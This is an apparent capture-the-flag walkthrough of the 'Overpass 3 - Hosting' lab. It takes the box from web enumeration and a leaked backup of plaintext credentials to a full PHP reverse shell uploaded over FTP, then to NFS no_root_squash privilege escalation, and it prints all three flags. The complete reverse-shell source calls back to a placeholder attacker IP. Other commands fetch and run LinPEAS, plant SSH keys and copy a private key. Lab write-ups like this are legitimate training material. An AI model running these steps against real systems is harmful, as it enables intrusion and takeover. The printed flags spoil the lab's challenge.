Overpass 3 - Hosting
Last one in the Overpass saga. The description keeps the running joke alive:
After Overpass’s rocky start in infosec, and the commercial failure of their password manager and subsequent hack, they’ve decided to try a new business venture. Overpass has become a web hosting company! Unfortunately, they haven’t learned from their past mistakes. Rumour has it, their main web server is extremely vulnerable.
Nmap
Same as always, start with a scan. This time I did all ports:
nmap -sCV -p- 10.114.174.190

Three ports open: 21, 22, and 80. So FTP, SSH, and a web server. Nice and standard. FTP being open is a little spicy, I’ll keep that in the back of my mind. But port 80 is where I always start, so let’s look there first.
Port 80
The main page is pretty plain.

Nothing jumps out at me straight away. The one thing worth noting is the names on the site. Names on a company website have a habit of turning into usernames, and with FTP and SSH both open, a list of possible usernames is worth having around. So I noted them down.
Beyond that there’s nothing else, so let’s find the hidden stuff. Gobuster time:
gobuster dir -u http://10.114.174.190 -w /usr/share/dirb/wordlists/common.txt -t 64

One interesting path: backups.
The Backup Zip
Browsed to /backups and there’s a backup.zip.

Downloaded it, unzipped it, and had a look inside.
Two files. Interesting combo:
- A
.gpgfile (encrypted) - A private key

So one file is encrypted, and they helpfully left the key to decrypt it next to it in the same zip. All I have to do is import the key first, then decrypt the file with it.
Import the key:
gpg --import priv.key
Then decrypt:
gpg -d CustomerDetails.xlsx.gpg > CustomerDetails.xlsx

Ran file on it to confirm what I was looking at:
file CustomerDetails.xlsx

It’s an Excel file, so I opened it in LibreOffice.

Well. It’s a spreadsheet of customer records, and each one has a username, a plaintext password, and their full credit card number and CVC. Storing customer card details and passwords in plaintext in a backup zip that’s browsable from the web.
Trying the Creds
First instinct, try these against SSH and FTP.
SSH was a no go. The server doesn’t accept password logins at all, it only takes whatever auth methods are listed in the brackets when it prompts, and password isn’t one of them. So SSH is locked to key based auth. If I want in over SSH, I’m going to need to find a private key somewhere.

So on to FTP. And paradox worked:

There are five files in there, but it’s just the web server’s own files, nothing new or juicy. I tried the other two users too and they both failed. Only paradox lets me in. That’s fine, one working FTP login is plenty to build on.
The Subdomain Detour
Before I did anything clever with that FTP access, I wanted to chase down other paths first. When I decrypted that gpg file earlier, it also handed me the domain name for the site. Having a domain means I can add it to my hosts file and go hunting for subdomains.
Add it to hosts:
sudo nano /etc/hosts
And drop this line in:
10.114.174.190 overpass.thm
Then run a vhost scan:
gobuster vhost -u http://10.114.174.190 --domain overpass.thm -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain
Nothing. No subdomains at all. So that’s a dead end.
Next I tried brute forcing the names I’d collected off the website against the FTP server, hoping one of them would open another account. That also got me nothing. I spent a while longer poking at different angles trying to find some fresh way in, and none of it landed.
Coming Back to What I Had
At this point I stopped chasing new doors and went back to the one thing I already knew worked: I have FTP access as paradox. That has to be the way in.
My thinking went like this. If FTP is serving up the web server’s own files, then maybe I can upload a reverse shell through FTP and then get the web server to run it for me by visiting it in a browser. So the plan was to test whether paradox can upload, and then figure out the execution part.
I tested if paradox could upload files to the FTP server. It worked. Great, so now the question was how to get one of those files executed.
I just upload a PHP reverse shell over FTP and then open it in my browser, and the web server runs it for me. That’s the whole thing.
The Reverse Shell
On my machine I made a PHP reverse shell. This is the classic pentestmonkey one:
sudo nano shell.php
And this goes inside:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = 'YOUR_TUN0_IP';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
Just swap YOUR_TUN0_IP for your VPN IP and set whatever port you want.
Then from inside the FTP session, upload it:
put shell.php
Open a listener on my machine to catch the shell:
nc -lvnp 4444
And then visit the file in the browser so the web server executes it:
http://10.112.150.117/shell.php

And I’m in. The listener lit up with a shell. Now let’s look around.
Stabilising and the Web Flag
First thing, a raw reverse shell is horrible to work in, so upgrade it to a proper terminal:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Much better. Now I poked around to find a way up. I tried switching to paradox with the password from the spreadsheet:
su paradox


It worked. So the plaintext password from the backup zip gets me a real user account. I dug around as paradox for about five minutes and found nothing interesting. I switched back to the apache user to grab the web server flag, then hopped back to paradox.
Web flag:
thm{0ae72f7870c3687129f7a824194be09d}
Stuck
And then I hit a wall. A real one.
I could not find anything. No obvious escalation path, no misconfig, no interesting file, nothing. I poked around for over half an hour convinced there was some clue I was missing, going in circles through the same directories.
Eventually I made myself stop. There’s a point in every box where manual poking stops being useful and you’re just spinning. So I decided to bring in LinPEAS. It’s an automated tool that runs something like 200 enumeration checks on a Linux box. It’s basically everything I was doing by hand, but done properly and in a fraction of the time.
If you don’t have it, grab it on your attack machine:
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
Then start a little web server in the folder where you downloaded it:
python3 -m http.server 8000
Back on the target, pull it down and run it:
cd /tmp
curl http://YOUR_IP:8000/linpeas.sh -o linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
The output is huge, and the first time you run it that wall of text is a bit scary. It’s just a lot of checks stacked on top of each other. The nice thing about LinPEAS is that it colour codes everything for you. Red text on a yellow background means roughly 95 percent chance it’s a privilege escalation path. Plain red text is worth a look. So I went hunting for red on yellow.

There were a few, but this is the one that mattered:
╔══════════╣ Analyzing NFS Exports Files (limit 70)
Connected NFS Mounts:
nfsd /proc/fs/nfsd nfsd rw,relatime 0 0
sunrpc /var/lib/nfs/rpc_pipefs rpc_pipefs rw,relatime 0 0
-rw-r--r--. 1 root root 54 Nov 18  2020 /etc/exports
/home/james *(rw,fsid=0,sync,no_root_squash,insecure)
Understanding no_root_squash
Let me explain what this is, because it’s the whole endgame.
The box shares /home/james over NFS, and the export has no_root_squash set. Normally when you mount an NFS share and touch files as root, the server is polite about it and downgrades your root to a harmless nobody user. That’s called root squashing, and it exists specifically to stop what I’m about to do. no_root_squash turns that safety off. So when I mount this share from my own Kali box, files I create as root on my side land in james’s home directory owned by real root.
So the exploit writes itself. Mount the share, drop a copy of bash into james’s home with the SUID bit set as root, SSH in as james, run that bash, and it hands me a root shell.
You might wonder why this finding and not one of the other red on yellow ones LinPEAS spat out. The answer is that this one has every precondition met. The share exists, the flag is set, and it’s reachable. The other red on yellow findings all needed conditions that don’t apply to this box, wrong distro, kernel config that isn’t there, that kind of thing. So this is the one that’s real.
Getting SSH Access as Paradox
To do the NFS trick I need proper SSH access, not just this reverse shell. Since SSH here is key only, I’ll generate my own key pair and add my public key to paradox’s authorised keys, since I can write to paradox’s home.
On my machine, make a key pair:
ssh-keygen -t rsa -f paradox_key -N ""
Print the public key so I can copy it:
cat paradox_key.pub
Then in the reverse shell as paradox, append that public key to the authorized_keys file:
echo "PASTE_THE_PUB_KEY_HERE" >> /home/paradox/.ssh/authorized_keys
Now test it from my machine:

ssh -i paradox_key paradox@10.112.150.117
And I get a clean SSH session as paradox.
The SSH Tunnel and Mounting the Share
The NFS port (2049) isn’t something I can reach directly, so I’ll forward it back to my Kali through the SSH connection I just set up.
Exit whatever session I’m in and reconnect with the tunnel:
ssh -i paradox_key -L 2049:localhost:2049 paradox@10.112.150.117
Now port 2049 on my own machine points straight at the target’s NFS. In a new terminal, make a mount point and mount the share:
sudo mkdir -p /tmp/nfs
sudo mount -t nfs localhost:/ /tmp/nfs
ls -la /tmp/nfs

And there it is, the contents of james’s home directory, mounted on my own machine. Let’s grab the user flag while we’re here:
thm{3693fc86661faa21f16ac9508a43e1ae}

User flag done. Now for root.
Grabbing James’s Key
Looking through the mounted share, there’s a .ssh folder with james’s private key in it.

Since I’ve got the whole home directory mounted, I can just copy that key to my Kali and SSH in as james directly, no tunnel needed:
cp /tmp/nfs/.ssh/id_rsa ~/james_key
chmod 600 ~/james_key
ssh -i ~/james_key james@10.112.150.117
And I’m in as james.
Root via no_root_squash
Now the real payoff. Here’s where I hit one last snag that’s worth knowing about.
My first plan was to copy /bin/bash from my Kali into the share, set SUID on it as root, and run it on the target. But that doesn’t work, because the bash binary from Kali won’t run on the target. The target is CentOS and Kali is, well, Kali, and the glibc versions don’t match. So a bash binary built on one won’t run on the other. Copying my own bash over was never going to work.
The fix is to use the target’s OWN bash. I copy the target’s bash into the share from the james side, then use my Kali root access through the NFS mount to flip the SUID bit on it. That way the binary is native to the target but owned and SUID’d by root.
First, clean up the old rootbash I’d made earlier. It’s owned by Kali root so I remove it from Kali:
sudo rm /tmp/nfs/rootbash
On the target as james, copy the target’s own bash into the share:
cp /bin/bash ~/rootbash
Back on Kali, take ownership as root and set the SUID bit. This is the bit that only works because of no_root_squash:
sudo chown root:root /tmp/nfs/rootbash
sudo chmod +s /tmp/nfs/rootbash
Now on the target as james, run it with -p to keep the root privileges instead of dropping them:
~/rootbash -p

And I’m root. Read the flag:
thm{a4f6adb70371a4bceb32988417456c44}

Root done. That’s the whole Overpass series finished.
The Flags
Web flag:
thm{0ae72f7870c3687129f7a824194be09d}
User flag:
thm{3693fc86661faa21f16ac9508a43e1ae}
Root flag:
thm{a4f6adb70371a4bceb32988417456c44}
Takeaway
I’ll be honest, this one started off feeling easy and then kept ramping up, especially at the end. The opening was a gift, a browsable backups folder with the encryption key right next to the encrypted file, leading to a spreadsheet full of plaintext passwords and card numbers.
The end got genuinely hard for me. The whole NFS no_root_squash chain, the SSH tunnel, mounting the share, and then the glibc mismatch forcing me to use the target’s own bash instead of mine, all of that had me looking up commands and syntax I’d never touched before. I got a little dizzy near the finish, honestly. Lots of googling, lots of “wait why isn’t this working.” But I got there.
This was easily the longest and hardest box I’ve done so far, and I did a ton of research to get through it. This is the end the Overpass series. Good rooms, all three.